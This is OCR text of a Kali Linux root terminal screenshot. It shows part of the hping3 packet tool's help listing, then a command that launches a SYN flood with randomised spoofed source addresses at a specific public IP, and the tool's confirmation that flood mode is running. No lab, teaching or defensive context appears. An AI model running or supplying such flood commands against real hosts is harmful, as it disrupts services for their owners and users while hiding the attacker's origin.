 root@kali: ~
File Edit View Search Terminal Help
-X --xmas set X unused flag (0x40)
-Y --ymas set Y unused flag (0x80)
--tcpexitcode use last tcp->th_flags as exit code
--tcp-mss enable the TCP MSS option with the given value
--tcp-timestamp enable the TCP timestamp option to guess the HZ/uptime
Common
-d --data data size (default is 0)
-E --file data from file
-e --sign add 'signature'
-j --dump dump packets in hex
-J --print dump printable characters
-B --safe enable 'safe' protocol
-u --end tell you when --file reached EOF and prevent rewind
-T --traceroute traceroute mode (implies --bind and --ttl 1)
--tr-stop Exit when receive the first not ICMP in traceroute mode
--tr-keep-ttl Keep the source TTL fixed, useful to monitor just one hop
--tr-no-rtt Don't calculate/show RTT information in traceroute mode
ARS packet description (new, unstable)
--apd-send Send the packet described with APD (see docs/APD.txt)
root@kali:~# hping3 -S -V --flood --rand-source 165.227.136.184
using eth0, addr: 192.168.110.27, MTU: 1500
HPING 165.227.136.184 (eth0 165.227.136.184): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown